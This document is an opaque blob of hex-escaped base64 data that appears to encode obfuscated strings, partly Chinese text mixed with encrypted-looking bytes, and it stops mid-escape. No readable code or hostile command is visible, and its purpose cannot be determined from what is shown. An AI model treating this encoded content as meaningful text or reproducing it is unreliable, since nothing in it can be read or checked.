0\x66\x4d\x41\x76\x44\x67\x51\x76\x43\x72\x4d\x4b\x4c\x77\x6f\x42\x70\x77\x71\x63\x6a\x77\x70\x37\x44\x74\x38\x4b\x34\x77\x6f\x72\x44\x73\x6d\x76\x43\x6b\x63\x4f\x55\x4f\x4d\x4f\x72\x77\x6f\x30\x31\x77\x70\x72\x44\x67\x78\x63\x42\x77\x37\x31\x53\x77\x36\x34\x2b\x59\x56\x6f\x6b\x77\x35\x46\x45\x77\x37\x7a\x44\x6c\x56\x50\x44\x70\x79\x31\x52\x4c\x73\x4f\x51\x64\x73\x4b\x38\x64\x68\x48\x43\x6b\x52\x6e\x44\x68\x56\x6a\x43\x74\x38\x4b\x72\x77\x34\x77\x31\x77\x72\x48\x44\x6b\x38\x4b\x30\x77\x6f\x48\x43\x75\x47\x54\x43\x6c\x45\x35\x32\x65\x57\x41\x30\x61\x63\x4b\x4c\x4e\x63\x4f\x4d\x44\x78\x42\x34\x77\x37\x67\x6c\x77\x71\x44\x44\x74\x4d\x4f\x51\x77\x71\x6e\x43\x6e\x4d\x4b\x4c\x55\x38\x4b\x56\x52\x63\x4b\x56\x54\x6c\x68\x6d\x41\x6b\x6e\x44\x6f\x30\x72\x43\x70\x73\x4b\x31\x52\x6b\x37\x44\x74\x63\x4f\x7a\x4c\x78\x6b\x6c\x53\x63\x4f\x64\x54\x30\x44\x43\x6c\x78\x44\x44\x73\x38\x4f\x4e\x56\x67\x72\x43\x6a\x63\x4b\x69\x4e\x73\x4f\x65\x77\x37\x66\x44\x67\x42\x54\x43\x6f\x78\x37\x43\x71\x54\x34\x58\x64\x73\x4f\x38\x77\x34\x62\x44\x74\x58\x6c\x46\x4e\x73\x4b\x30\x4a\x73\x4b\x36\x77\x34\x66\x44\x6b\x38\x4f\x41\x77\x72\x4e\x32\x77\x36\x62\x44\x6f\x55\x2f\x43\x72\x58\x68\x32\x4c\x63\x4b\x42\x77\x71\x39\x73\x64\x41\x54\x43\x75\x57\x64\x38\x77\x34\x54\x43\x69\x73\x4b\x6d\x77\x72\x49\x59\x77\x34\x6e\x43\x6d\x57\x2f\x43\x73\x30\x73\x75\x77\x6f\x54\x44\x68\x7a\x66\x43\x72\x56\x48\x43\x73\x6c\x41\x5a\x4d\x6a\x62\x44\x67\x4d\x4b\x79\x52\x73\x4f\x45\x77\x71\x58\x44\x74\x4d\x4f\x61\x54\x32\x44\x44\x72\x75\x61\x62\x69\x4f\x61\x4a\x6d\x65\x65\x56\x76\x65\x69\x2b\x75\x2b\x65\x5a\x6e\x4f\x61\x64\x6e\x65\x57\x6b\x76\x4f\x65\x59\x67\x2b\x57\x45\x76\x2b\x69\x32\x72\x2b\x57\x49\x71\x2b\x57\x48\x74\x4f\x69\x38\x68\x65\x53\x35\x71\x4f\x2b\x39\x76\x75\x57\x4a\x74\x65\x69\x43\x68\x4f\x57\x2b\x76\x65\x57\x6c\x6e\x4f\x53\x35\x6b\x65\x65\x58\x71\x75\x6d\x65\x73\x75\x65\x73\x6d\x75\x61\x33\x71\x75\x2b\x2f\x6a\x65\x57\x75\x6f\x4f\x57\x46\x76\x2b\x61\x35\x69\x2b\x69\x32\x6b\x4f\x61\x4a\x6e\x4f\x65\x5a\x6c\x2b\x61\x58\x74\x65\x57\x36\x69\x65\x57\x4b\x6a\x65\x57\x47\x6a\x4f\x6d\x64\x6d\x65\x61\x7a\x6b\x65\x4f\x43\x74\x38\x4f\x76\x77\x35\x63\x47\x77\x34\x56\x31\x51\x73\x4b\x73\x77\x36\x54\x44\x6f\x47\x6c\x4d\x77\x71\x54\x44\x70\x68\x72\x44\x70\x69\x58\x44\x74\x33\x4c\x43\x6f\x32\x52\x44\x59\x54\x62\x44\x6f\x4d\x4f\x73\x77\x35\x6e\x44\x74\x4d\x4b\x6e\x46\x4d\x4f\x6e\x77\x34\x42\x42\x50\x4d\x4f\x4a\x77\x71\x41\x78\x77\x34\x5a\x4d\x77\x36\x4c\x44\x69\x38\x4b\x33\x63\x38\x4b\x67\x55\x56\x34\x33\x77\x6f\x44\x44\x70\x38\x4b\x72\x47\x54\x33\x43\x6d\x4d\x4b\x63\x46\x67\x41\x6b\x62\x67\x38\x54\x77\x6f\x6b\x57\x49\x38\x4b\x4e\x77\x37\x45\x37\x77\x37\x44\x44\x71\x38\x4f\x56\x77\x70\x59\x33\x47\x4d\x4f\x74\x52\x68\x5a\x76\x55\x56\x74\x71\x49\x73\x4f\x58\x59\x38\x4b\x55\x77\x72\x4c\x43\x6d\x4d\x4b\x51\x62\x38\x4f\x63\x48\x77\x6b\x45\x77\x71\x48\x44\x76\x78\x38\x45\x77\x34\x6e\x44\x6d\x58\x66\x43\x68\x63\x4b\x49\x4e\x73\x4b\x4f\x46\x57\x4a\x65\x77\x71\x6c\x39\x65\x73\x4f\x45\x77\x34\x64\x58\x34\x6f\x43\x68\x54\x65\x57\x2f\x6b\x4f\x57\x45\x6e\x65\x65\x56\x6e\x65\x2b\x2f\x6c\x4f\x53\x2b\x6f\x4f\x53\x34\x70\x75\x65\x76\x72\x65\x65\x53\x6f\x75\x69\x41\x68\x63\x4f\x68\x43\x32\x46\x33\x51\x7a\x54\x43\x72\x73\x4b\x35\x58\x73\x4b\x67\x47\x54\x76\x44\x70\x63\x4f\x6c\x58\x52\x70\x6d\x57\x4d\x4f\x78\x77\x34\x34\x38\x49\x4d\x4b\x34\x58\x68\x72\x43\x70\x55\x44\x44\x6c\x30\x6e\x44\x72\x6a\x4c\x43\x69\x63\x4f\x49\x57\x4d\x4b\x51\x77\x37\x4c\x43\x6e\x63\x4b\x4d\x77\x70\x33\x43\x74\x52\x5a\x72\x63\x48\x4d\x69\x77\x34\x45\x6d\x52\x41\x64\x76\x62\x47\x6a\x44\x76\x63\x4b\x2b\x63\x58\x48\x44\x6e\x38\x4f\x38\x58\x45\x63\x33\x4c\x63\x4f\x2b\x77\x34\x62\x43\x75\x4d\x4b\x44\x77\x37\x72\x44\x72\x38\x4f\x34\x4a\x41\x63\x54\x54\x38\x4f\x64\x77\x72\x45\x56\x43\x32\x44\x43\x70\x54\x49\x42\x53\x73\x4f\x50\x77\x37\x7a\x44\x6d\x42\x66\x43\x72\x41\x73\x5a\x41\x68\x51\x4f\x77\x6f\x78\x6a\x54\x30\x49\x63\x77\x35\x76\x43\x75\x63\x4b\x65\x64\x4d\x4b\x55\x77\x35\x48\x43\x69\x63\x4f\x51\x77\x6f\x58\x44\x6d\x73\x4f\x58\x63\x53\x7a\x44\x6f\x30\x6f\x6f\x77\x34\x39\x74\x77\x72\x50\x43\x6b\x32\x50\x44\x6d\x46\x7a\x43\x74\x73\x4f\x56\x77\x71\x44\x44\x69\x38\x4f\x32\x77\x72\x59\x35\x51\x4d\x4b\x58\x55\x48\x35\x54\x77\x70\x56\x4b\x51\x6e\x66\x44\x6c\x42\x35\x57\x77\x37\x7a\x44\x72\x44\x6e\x43\x76\x32\x45\x46\x46\x4d\x4b\x71\x77\x71\x58\x43\x69\x53\x55\x6a\x77\x72\x56\x52\x77\x34\x30\x6e\x77\x71\x44\x43\x70\x48\x55\x69\x43\x4d\x4f\x36\x77\x72\x2f\x44\x72\x53\x55\x37\x77\x70\x55\x5a\x77\x36\x54\x43\x70\x4d\x4b\x44\x66\x73\x4b\x6d\x77\x35\x4a\x6a\x51\x43\x31\x31\x64\x6a\x5a\x4e\x46\x32\x2f\x44\x6b\x4d\x4f\x57\x63\x4d\x4b\x71\x4b\x73\x4f\x42\x63\x38\x4f\x59\x62\x73\x4b\x35\x77\x36\x4c\x43\x6b\x68\x6f\x75\x4a\x38\x4f\x79\x46\x73\x4f\x44\x58\x44\x4c\x44\x6d\x63\x4f\x2f\x4f\x56\x76\x43\x70\x56\x54\x44\x76\x56\x50\x43\x70\x57\x59\x6d\x66\x56\x44\x43\x74\x42\x48\x44\x70\x6e\x33\x44\x74\x73\x4b\x57\x77\x70\x67\x45\x77\x6f\x4c\x44\x71\x4d\x4b\x6a\x43\x53\x6c\x58\x77\x70\x41\x6b\x63\x73\x4b\x50\x4e\x63\x4f\x32\x61\x63\x4f\x49\x53\x4d\x4b\x4a\x4f\x4d\x4b\x6c\x77\x34\x44\x43\x6e\x63\x4f\x76\x77\x71\x38\x35\x77\x6f\x44\x43\x75\x67\x73\x35\x77\x6f\x76\x43\x76\x4d\x4f\x4c\x5a\x73\x4f\x79\x61\x4d\x4b\x72\x56\x73\x4f\x7a\x65\x42\x67\x63\x51\x56\x6a\x44\x6a\x45\x6e\x43\x70\x42\x45\x46\x5a\x52\x39\x79\x65\x69\x77\x42\x64\x68\x62\x44\x74\x73\x4f\x59\x63\x63\x4b\x66\x77\x6f\x37\x43\x67\x79\x68\x75\x50\x57\x72\x43\x69\x4d\x4b\x42\x77\x71\x49\x51\x4c\x63\x4f\x57\x77\x70\x68\x37\x55\x63\x4b\x78\x77\x34\x70\x68\x44\x63\x4f\x4d\x47\x63\x4b\x6f\x45\x69\x6e\x44\x69\x78\x33\x44\x67\x38\x4f\x57\x77\x34\x72\x44\x6f\x63\x4f\x43\x77\x36\x46\x6d\x77\x34\x33\x44\x74\x33\x5a\x4f\x53\x30\x50\x43\x71\x45\x49\x62\x77\x6f\x44\x44\x6f\x53\x44\x44\x6e\x4d\x4f\x68\x4f\x4d\x4f\x44\x42\x38\x4b\x42\x77\x72\x6a\x44\x67\x56\x51\x66\x4f\x45\x44\x44\x6c\x30\x31\x65\x35\x4c\x2b\x79\x35\x4c\x75\x51\x35\x4c\x75\x69\x35\x5a\x4f\x48\x35\x61\x32\x33\x35\x35\x53\x32\x37\x37\x79\x63\x77\x70\x78\x73\x77\x36\x78\x4a\x59\x38\x4b\x46\x77\x36\x72\x44\x76\x32\x50\x43\x71\x65\x65\x62\x68\x2b\x57\x47\x76\x65\x69\x33\x68\x65\x53\x38\x70\x4f\x65\x55\x70\x4f\x57\x51\x6c\x65\x53\x37\x6d\x2b\x57\x53\x6e\x2b\x61\x75\x76\x65\x57\x49\x6c\x2b\x69\x41\x69\x65\x69\x74\x6e\x75\x61\x4c\x69\x4f\x57\x4e\x6c\x65\x53\x35\x6e\x2b\x57\x64\x73\x75\x53\x36\x68\x65\x57\x51\x69\x4f\x69\x75\x71\x4f\x57\x6c\x71\x2b\x6d\x57\x73\x2b\x61\x58\x73\x75\x65\x39\x72\x2b\x57\x4b\x6b\x65\x61\x4f\x6c\x75\x2b\x38\x72\x65\x6d\x63\x71\x65\x57\x34\x76\x65\x61\x55\x75\x75\x53\x39\x76\x75\x4f\x42\x6d\x57\x78\x58\x77\x70\x76\x43\x6e\x68\x51\x42\x45\x6c\x2f\x43\x71\x63\x4b\x75\x77\x34\x6e\x43\x6d\x57\x72\x44\x72\x38\x4b\x43\x77\x72\x38\x50\x77\x70\x7a\x44\x74\x55\x49\x74\x77\x71\x6a\x44\x6c\x4d\x4b\x4a\x43\x31\x58\x44\x73\x63\x4b\x39\x77\x36\x68\x70\x43\x46\x37\x44\x6e\x4d\x4b\x62\x77\x6f\x76\x43\x6c\x63\x4f\x6e\x77\x36\x6f\x35\x42\x38\x4f\x6c\x77\x72\x66\x44\x75\x73\x4f\x6b\x4d\x33\x6f\x5a\x77\x35\x62\x43\x6a\x38\x4f\x41\x77\x70\x38\x43\x77\x6f\x58\x43\x6b\x52\x41\x53\x65\x7a\x4d\x6e\x4a\x33\x62\x44\x6d\x73\x4f\x4f\x50\x42\x50\x43\x69\x67\x45\x61\x54\x54\x66\x43\x70\x67\x73\x68\x77\x71\x4a\x45\x77\x34\x6f\x39\x77\x70\x48\x44\x6a\x6b\x58\x44\x72\x57\x63\x64\x77\x70\x64\x6c\x77\x34\x72\x43\x6d\x4d\x4b\x64\x41\x31\x54\x44\x76\x44\x72\x43\x6c\x73\x4b\x4e\x77\x35\x4c\x44\x6a\x4d\x4b\x76\x77\x72\x74\x36\x77\x37\x6a\x43\x6e\x42\x59\x76\x59\x32\x4c\x43\x74\x73\x4f\x48\x66\x63\x4f\x72\x77\x71\x6e\x69\x67\x61\x48\x43\x6f\x2b\x61\x64\x70\x4f\x57\x53\x69\x2b\x57\x73\x73\x75\x2b\x2f\x71\x65\x57\x6b\x6d\x4f\x57\x76\x75\x2b\x65\x58\x6b\x38\x4b\x5a\x59\x73\x4f\x53\x4e\x41\x50\x43\x69\x30\x50\x43\x68\x4d\x4f\x4c\x77\x71\x66\x44\x6d\x32\x54\x43\x6f\x63\x4f\x72\x77\x35\x6e\x44\x73\x63\x4f\x46\x77\x34\x7a\x44\x70\x73\x4b\x31\x77\x36\x72\x44\x6e\x42\x70\x4f\x4c\x54\x46\x5a\x77\x35\x39\x4d\x77\x35\x45\x48\x77\x34\x54\x44\x68\x45\x33\x44\x6c\x4d\x4f\x6b\x77\x72\x76\x44\x6e\x63\x4f\x50\x77\x37\x54\x43\x6c\x78\x37\x43\x6b\x4d\x4f\x54\x45\x63\x4f\x70\x77\x35\x54\x43\x76\x63\x4b\x67\x77\x70\x52\x53\x42\x63\x4b\x4c\x41\x56\x63\x52\x77\x70\x44\x43\x6f\x73\x4b\x53\x48\x73\x4b\x79\x65\x4d\x4f\x77\x4b\x73\x4f\x6c\x77\x34\x67\x2f\x52\x47\x49\x59\x44\x57\x38\x32\x77\x34\x70\x4b\x43\x38\x4b\x39\x77\x70\x48\x43\x67\x4d\x4b\x37\x77\x36\x39\x52\x77\x70\x58\x43\x72\x6c\x72\x44\x72\x63\x4f\x2f\x77\x71\x42\x53\x77\x72\x41\x4a\x46\x6b\x37\x44\x67\x53\x62\x44\x6d\x6c\x6a\x43\x72\x77\x62\x43\x72\x63\x4f\x55\x77\x70\x45\x56\x77\x35\x6c\x49\x77\x35\x6f\x75\x57\x33\x58\x43\x6b\x73\x4f\x50\x77\x6f\x6f\x37\x56\x4d\x4b\x69\x77\x6f\x2f\x43\x6c\x48\x51\x46\x77\x6f\x41\x53\x50\x4d\x4f\x4b\x58\x45\x50\x44\x68\x7a\x5a\x74\x4d\x38\x4f\x56\x77\x6f\x7a\x44\x67\x4d\x4f\x38\x77\x72\x6e\x43\x6e\x53\x44\x44\x76\x79\x54\x43\x6d\x73\x4b\x30\x4e\x63\x4b\x63\x54\x56\x76\x44\x6e\x30\x44\x43\x6e\x58\x50\x44\x6e\x46\x7a\x44\x6d\x6a\x4a\x35\x4d\x68\x70\x52\x77\x35\x72\x44\x70\x56\x49\x62\x63\x4d\x4f\x30\x59\x6d\x4d\x49\x48\x63\x4b\x33\x77\x6f\x6a\x43\x72\x38\x4b\x34\x58\x6c\x48\x44\x71\x4d\x4f\x71\x77\x35\x50\x43\x6f\x63\x4b\x67\x65\x45\x39\x30\x64\x6c\x55\x78\x77\x37\x72\x43\x68\x73\x4b\x62\x64\x53\x49\x58\x51\x4d\x4b\x35\x77\x36\x42\x49\x44\x63\x4b\x35\x47\x77\x4e\x61\x77\x35\x41\x4a\x77\x71\x51\x2b\x44\x42\x54\x43\x76\x48\x50\x43\x6c\x4d\x4f\x76\x77\x72\x72\x44\x71\x4d\x4b\x47\x77\x6f\x44\x44\x6c\x6a\x66\x44\x68\x4d\x4f\x49\x62\x38\x4f\x48\x58\x38\x4f\x2b\x44\x63\x4b\x56\x4a\x73\x4f\x76\x77\x71\x50\x43\x71\x73\x4f\x37\x55\x44\x2f\x44\x6d\x63\x4f\x4e\x51\x43\x6f\x70\x77\x37\x37\x43\x72\x63\x4f\x45\x45\x63\x4f\x54\x4e\x33\x6b\x61\x77\x36\x7a\x44\x6c\x58\x56\x44\x77\x37\x4e\x58\x55\x6b\x62\x43\x6f\x4d\x4f\x70\x52\x38\x4b\x71\x77\x6f\x54\x44\x6f\x67\x78\x4a\x43\x38\x4f\x37\x77\x71\x42\x56\x58\x73\x4b\x59\x77\x72\x54\x44\x6b\x77\x6e\x43\x6c\x73\x4f\x77\x77\x35\x4d\x6d\x77\x36\x7a\x44\x72\x4d\x4b\x75\x64\x77\x2f\x44\x6d\x55\x38\x64\x51\x73\x4b\x6b\x77\x35\x38\x6f\x77\x34\x55\x72\x77\x6f\x33\x43\x71\x73\x4b\x66\x77\x71\x33\x43\x76\x78\x37\x44\x76\x73\x4f\x4e\x77\x71\x42\x72\x77\x72\x48\x43\x6c\x4d\x4b\x7a\x77\x72\x73\x4f\x77\x37\x6f\x50\x4c\x6d\x45\x70\x61\x46\x70\x4c\x77\x70\x62\x44\x68\x73\x4b\x6b\x44\x30\x42\x65\x4f\x38\x4f\x47\x44\x4d\x4b\x30\x4c\x69\x44\x43\x71\x6e\x48\x43\x68\x4d\x4b\x67\x77\x34\x5a\x49\x77\x71\x67\x4b\x65\x52\x6f\x76\x46\x63\x4f\x2f\x77\x6f\x62\x43\x76\x57\x54\x43\x76\x63\x4f\x76\x59\x63\x4b\x47\x77\x36\x6c\x6e\x47\x55\x6a\x6e\x6d\x49\x62\x44\x6a\x69\x50\x43\x6a\x75\x65\x2f\x6f\x4f\x69\x2f\x74\x75\x57\x4c\x73\x75\x69\x43\x70\x75\x6d\x63\x6a\x2b\x57\x35\x71\x4f\x57\x75\x68\x4f\x65\x58\x76\x75\x2b\x2b\x68\x65\x69\x74\x76\x65\x61\x4b\x69\x2b\x53\x37\x6f\x65\x6d\x66\x74\x75\x69\x6c\x75\x75\x6d\x67\x71\x4f\x57\x6d\x6e\x4f\x69\x33\x75\x75\x53\x36\x75\x6d\x50\x44\x73\x63\x4f\x71\x35\x37\x2b\x47\x36\x4c\x36\x67\x36\x4c\x79\x65\x35\x4c\x71\x6e\x37\x37\x36\x7a\x35\x4c\x69\x41\x35\x36\x69\x46\x35\x62\x36\x65\x36\x4b\x57\x77\x35\x59\x65\x2f\x35\x6f\x69\x46\x35\x70\x2b\x69\x35\x70\x53\x67\x35\x71\x47\x50\x35\x61\x61\x32\x35\x35\x47\x70\x36\x5a\x32\x4f\x35\x72\x47\x6a\x34\x34\x4f\x6f\x77\x72\x48\x44\x6f\x78\x58\x43\x70\x38\x4b\x32\x4b\x38\x4b\x4d\x55\x6a\x4c\x43\x68\x78\x55\x42\x55\x38\x4f\x41\x45\x57\x35\x54\x77\x72\x58\x44\x69\x52\x67\x32\x47\x4d\x4b\x63\x61\x4d\x4b\x77\x61\x4d\x4b\x6d\x77\x6f\x64\x45\x49\x6c\x67\x61\x77\x70\x4a\x6a\x77\x36\x2f\x43\x6f\x53\x7a\x43\x6f\x38\x4f\x32\x4f\x30\x7a\x44\x6a\x73\x4b\x33\x56\x73\x4f\x51\x77\x70\x78\x67\x77\x72\x4c\x44\x6b\x4d\x4b\x46\x41\x6d\x66\x43\x71\x38\x4f\x50\x4f\x4d\x4f\x46\x77\x6f\x39\x42\x77\x37\x48\x43\x6d\x4d\x4b\x6c\x77\x71\x52\x2b\x52\x4d\x4f\x5a\x77\x37\x5a\x6f\x56\x4d\x4f\x56\x77\x71\x58\x44\x73\x63\x4b\x64\x65\x73\x4b\x77\x77\x34\x59\x33\x44\x38\x4b\x46\x61\x38\x4b\x2f\x54\x30\x38\x6f\x77\x72\x46\x52\x77\x6f\x76\x44\x75\x73\x4b\x73\x46\x52\x72\x43\x72\x43\x4d\x39\x43\x38\x4b\x58\x5a\x73\x4f\x34\x64\x77\x30\x46\x53\x63\x4f\x6e\x77\x37\x45\x5a\x50\x46\x59\x32\x41\x4d\x4f\x74\x77\x71\x6e\x69\x67\x6f\x37\x43\x6b\x4f\x65\x4d\x71\x4f\x57\x6b\x76\x65\x57\x6a\x6a\x65\x2b\x39\x75\x75\x69\x45\x6a\x4f\x65\x57\x71\x75\x69\x42\x74\x75\x53\x36\x6e\x75\x69\x44\x6f\x4d\x4b\x38\x5a\x38\x4f\x76\x77\x34\x6c\x73\x44\x73\x4f\x4d\x77\x72\x31\x33\x77\x6f\x37\x44\x6b\x73\x4b\x53\x42\x63\x4b\x6b\x52\x77\x59\x46\x55\x4d\x4b\x33\x51\x54\x70\x4a\x43\x6d\x56\x78\x77\x35\x38\x34\x50\x7a\x70\x68\x77\x36\x73\x48\x77\x70\x6a\x44\x70\x30\x39\x63\x54\x4d\x4b\x5a\x77\x34\x38\x78\x65\x67\x37\x44\x6f\x79\x51\x4a\x77\x72\x76\x44\x71\x38\x4b\x4b\x49\x6a\x78\x71\x77\x71\x70\x7a\x77\x34\x50\x44\x6a\x42\x35\x30\x57\x63\x4b\x66\x57\x7a\x56\x41\x4b\x31\x38\x48\x77\x71\x6c\x44\x77\x34\x2f\x43\x76\x38\x4f\x5a\x77\x35\x67\x30\x77\x71\x7a\x44\x6f\x4d\x4b\x47\x77\x34\x73\x67\x56\x38\x4b\x66\x77\x37\x52\x68\x77\x72\x42\x34\x62\x73\x4f\x63\x77\x34\x46\x6a\x4f\x56\x77\x79\x77\x6f\x34\x39\x53\x48\x67\x73\x77\x37\x39\x56\x63\x73\x4b\x57\x77\x72\x51\x39\x47\x6b\x72\x43\x69\x4d\x4b\x4e\x52\x51\x37\x43\x73\x57\x4c\x44\x6c\x63\x4b\x73\x53\x4d\x4b\x4e\x4e\x43\x74\x57\x43\x78\x72\x44\x6b\x78\x4d\x78\x77\x36\x72\x44\x6a\x68\x38\x4f\x48\x63\x4b\x34\x77\x72\x7a\x44\x70\x46\x48\x43\x71\x47\x72\x43\x72\x6e\x74\x5a\x52\x43\x45\x76\x77\x6f\x2f\x44\x6d\x4d\x4b\x6c\x77\x34\x62\x44\x70\x69\x37\x44\x76\x4d\x4b\x72\x77\x6f\x41\x66\x77\x37\x39\x76\x65\x63\x4f\x42\x77\x37\x73\x63\x42\x38\x4b\x6b\x77\x37\x44\x44\x6f\x55\x4d\x65\x77\x35\x58\x43\x74\x63\x4b\x39\x66\x57\x44\x43\x71\x43\x6e\x43\x69\x58\x48\x43\x6d\x6e\x41\x64\x46\x4d\x4b\x7a\x57\x73\x4b\x75\x77\x71\x31\x6f\x77\x35\x54\x44\x6d\x52\x72\x44\x76\x6b\x63\x4c\x52\x55\x2f\x44\x6d\x4d\x4b\x63\x77\x37\x6a\x44\x69\x73\x4f\x35\x4c\x4d\x4b\x6b\x57\x30\x6e\x43\x75\x69\x4d\x6f\x49\x73\x4b\x65\x48\x63\x4f\x38\x43\x38\x4f\x5a\x77\x37\x6a\x43\x6d\x46\x38\x2b\x77\x37\x48\x44\x70\x33\x39\x5a\x4e\x67\x67\x31\x77\x37\x30\x45\x46\x47\x54\x44\x6e\x4d\x4b\x71\x77\x71\x54\x43\x6b\x38\x4b\x37\x66\x4d\x4f\x53\x45\x6a\x63\x34\x51\x6b\x76\x43\x67\x63\x4b\x75\x77\x6f\x66\x43\x68\x73\x4b\x38\x77\x70\x6a\x43\x74\x63\x4f\x4e\x55\x54\x72\x43\x6b\x6d\x48\x44\x69\x73\x4b\x44\x65\x63\x4f\x54\x77\x35\x6e\x43\x74\x42\x64\x38\x77\x70\x6e\x44\x71\x54\x67\x32\x77\x37\x2f\x44\x6d\x4d\x4b\x44\x51\x4d\x4b\x45\x77\x6f\x35\x46\x47\x38\x4b\x34\x77\x35\x73\x6f\x49\x4d\x4f\x45\x77\x6f\x73\x42\x63\x32\x66\x44\x68\x41\x38\x45\x77\x36\x76\x43\x67\x41\x7a\x44\x70\x4d\x4b\x58\x4d\x41\x48\x43\x67\x51\x48\x44\x72\x53\x72\x43\x69\x4d\x4b\x73\x77\x36\x5a\x44\x4b\x53\x6f\x74\x77\x34\x55\x2b\x65\x38\x4f\x45\x77\x34\x33\x43\x71\x38\x4b\x4e\x54\x52\x2f\x43\x6c\x41\x33\x43\x72\x73\x4b\x58\x77\x35\x38\x72\x43\x38\x4b\x53\x77\x34\x6a\x43\x75\x63\x4f\x62\x77\x37\x7a\x43\x70\x33\x72\x44\x74\x42\x67\x6d\x57\x53\x52\x64\x4e\x63\x4f\x78\x45\x65\x6d\x48\x73\x65\x57\x78\x68\x75\x57\x4b\x6d\x2b\x57\x45\x6f\x65\x69\x39\x75\x65\x53\x36\x6d\x30\x58\x44\x6e\x63\x4f\x7a\x50\x4d\x4f\x53\x61\x38\x4f\x57\x66\x6c\x59\x72\x77\x34\x42\x56\x43\x38\x4f\x38\x53\x67\x64\x32\x49\x63\x4b\x73\x4e\x38\x4b\x6b\x77\x6f\x48\x43\x76\x32\x44\x43\x69\x73\x4f\x61\x62\x38\x4b\x73\x53\x4d\x4b\x55\x77\x70\x44\x43\x6d\x4d\x4f\x6d\x77\x34\x7a\x44\x76\x63\x4f\x6b\x77\x34\x4c\x44\x6c\x32\x67\x56\x50\x78\x6e\x44\x72\x6b\x7a\x44\x72\x4d\x4b\x66\x58\x38\x4f\x32\x65\x63\x4f\x47\x4c\x38\x4b\x58\x77\x72\x64\x2b\x77\x34\x72\x43\x71\x45\x6e\x44\x67\x57\x48\x43\x71\x63\x4b\x53\x77\x72\x64\x31\x77\x72\x76\x43\x6f\x4d\x4f\x46\x77\x36\x68\x43\x4e\x4d\x4b\x56\x4a\x38\x4f\x42\x77\x34\x58\x44\x6c\x79\x6c\x57\x4e\x43\x6f\x44\x77\x35\x4e\x75\x77\x6f\x54\x44\x70\x63\x4b\x6c\x77\x37\x6b\x4c\x77\x72\x76\x43\x68\x4d\x4f\x51\x77\x37\x6e\x43\x74\x57\x50\x43\x6e\x73\x4b\x76\x77\x71\x58\x44\x71\x63\x4f\x48\x77\x36\x39\x48\x56\x4d\x4f\x71\x77\x6f\x6f\x47\x77\x35\x4c\x43\x6c\x63\x4b\x67\x77\x72\x68\x34\x56\x42\x48\x43\x6c\x63\x4f\x79\x4c\x67\x49\x46\x4a\x48\x76\x44\x72\x57\x51\x64\x77\x72\x78\x2f\x52\x38\x4b\x50\x51\x38\x4b\x42\x4e\x63\x4b\x50\x65\x38\x4b\x69\x55\x73\x4b\x39\x77\x35\x6c\x2f\x62\x42\x48\x43\x71\x63\x4b\x6d\x77\x37\x68\x76\x4d\x63\x4b\x35\x59\x79\x67\x79\x77\x37\x63\x73\x46\x38\x4f\x73\x52\x38\x4f\x68\x64\x44\x33\x43\x76\x55\x34\x6b\x42\x63\x4f\x53\x77\x37\x45\x54\x42\x73\x4b\x58\x58\x48\x2f\x44\x76\x38\x4b\x57\x48\x45\x45\x6b\x62\x32\x4d\x4b\x77\x70\x77\x42\x77\x70\x54\x43\x70\x79\x63\x58\x44\x73\x4b\x75\x77\x6f\x4c\x44\x73\x38\x4b\x59\x47\x45\x73\x6a\x77\x37\x56\x68\x77\x70\x51\x44\x77\x37\x6b\x73\x4a\x6e\x6a\x43\x68\x4d\x4b\x37\x77\x34\x4c\x44\x6e\x73\x4f\x31\x77\x36\x51\x71\x77\x34\x50\x43\x73\x54\x5a\x74\x47\x78\x37\x44\x69\x53\x55\x77\x77\x36\x59\x72\x77\x6f\x31\x76\x77\x34\x50\x43\x6c\x58\x77\x4c\x41\x38\x4f\x50\x4e\x42\x68\x37\x77\x6f\x68\x2f\x77\x37\x76\x43\x71\x6a\x30\x51\x77\x70\x52\x2b\x4f\x57\x74\x6f\x50\x6e\x78\x5a\x77\x34\x55\x63\x46\x54\x70\x38\x77\x71\x51\x76\x5a\x63\x4f\x46\x77\x71\x50\x44\x75\x63\x4b\x79\x4a\x58\x72\x44\x73\x6e\x56\x79\x50\x56\x33\x43\x6b\x78\x48\x43\x75\x48\x63\x48\x56\x38\x4f\x74\x77\x71\x34\x34\x4e\x67\x59\x72\x77\x6f\x37\x43\x69\x31\x68\x4f\x45\x73\x4f\x75\x45\x73\x4f\x78\x48\x78\x62\x44\x75\x38\x4f\x44\x4b\x73\x4f\x48\x77\x37\x63\x2b\x77\x6f\x34\x75\x48\x68\x37\x44\x71\x33\x66\x43\x72\x63\x4f\x68\x64\x30\x70\x41\x42\x38\x4f\x44\x62\x4d\x4f\x75\x77\x37\x54\x43\x67\x46\x2f\x43\x6d\x53\x66\x43\x67\x4d\x4b\x6d\x53\x4d\x4f\x35\x55\x63\x4f\x35\x48\x68\x49\x4c\x77\x6f\x35\x58\x77\x70\x4a\x69\x4e\x51\x44\x43\x72\x63\x4f\x57\x4d\x63\x4f\x78\x45\x6c\x39\x2f\x46\x63\x4b\x74\x44\x78\x67\x66\x5a\x31\x41\x67\x63\x4d\x4b\x69\x52\x38\x4f\x4e\x42\x44\x66\x44\x75\x58\x51\x70\x77\x36\x4d\x6a\x50\x45\x48\x43\x6f\x31\x37\x43\x76\x4d\x4f\x44\x56\x63\x4b\x41\x77\x34\x44\x43\x67\x73\x4b\x45\x77\x70\x44\x43\x6f\x38\x4b\x5a\x77\x34\x63\x63\x77\x36\x58\x44\x67\x63\x4f\x79\x64\x63\x4b\x4f\x53\x73\x4b\x53\x77\x34\x33\x44\x68\x38\x4f\x2f\x77\x36\x6e\x43\x69\x38\x4f\x69\x77\x37\x6b\x34\x64\x67\x68\x72\x77\x35\x6f\x4f\x59\x47\x6a\x43\x69\x6e\x5a\x50\x77\x37\x6e\x44\x70\x4d\x4f\x71\x64\x63\x4f\x31\x49\x7a\x4e\x36\x77\x35\x2f\x44\x6f\x79\x52\x78\x77\x34\x30\x4a\x65\x38\x4b\x79\x77\x70\x70\x5a\x77\x6f\x78\x6e\x59\x30\x6f\x36\x4b\x67\x42\x5a\x4e\x77\x34\x62\x77\x71\x41\x58\x66\x38\x4b\x6b\x53\x44\x73\x58\x49\x73\x4f\x66\x77\x70\x6a\x44\x67\x4d\x4f\x73\x77\x36\x6b\x45\x44\x42\x67\x47\x77\x71\x7a\x43\x69\x47\x62\x44\x6e\x73\x4f\x43\x63\x47\x64\x65\x50\x7a\x50\x43\x6a\x4d\x4b\x52\x77\x35\x73\x52\x77\x71\x2f\x43\x68\x6d\x67\x38\x77\x6f\x74\x64\x77\x72\x7a\x43\x70\x7a\x51\x72\x49\x63\x4f\x61\x46\x6b\x38\x68\x77\x71\x62\x43\x6b\x63\x4f\x58\x77\x70\x